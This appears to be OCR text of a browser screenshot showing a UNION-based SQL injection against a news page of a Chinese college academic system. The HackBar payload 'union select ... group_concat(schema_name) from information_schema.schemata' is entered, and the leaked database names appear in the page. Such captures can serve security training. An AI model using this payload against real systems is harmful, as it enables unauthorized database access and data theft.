 西川传媒学院教务选课成绩系统-
查看新闻信息
不安全 wabjtam.ml:12380/News/newsView.php?newsId=-1%20union%20select%201,2,group_concat(schema_name),...
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
information_schema,double_fish,mysql,performance_schema,test
新闻内容: *
发布日期: 1970-01-01 *
新闻图片:
Elements Network HackBar Sources Console 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://www.wabjtam.ml:12380/News/newsView.php
?newsId=-1 union select 1,2,group_concat(schema_name),4,5 from
information_schema.schemata
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Inte
Name Value
Accept text/html,application/xhtml+
Name Value
Console
top Filter Default levels 1 Issue: 1
GET http://www.wabjtam.ml:12380/News/5 404 (Not Found) newsView.php:71
Error in event handler: TypeError: Cannot read properties of null newsView.php:1
(reading 'scanForOTPURI')
at chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj/content_script.js:1:394253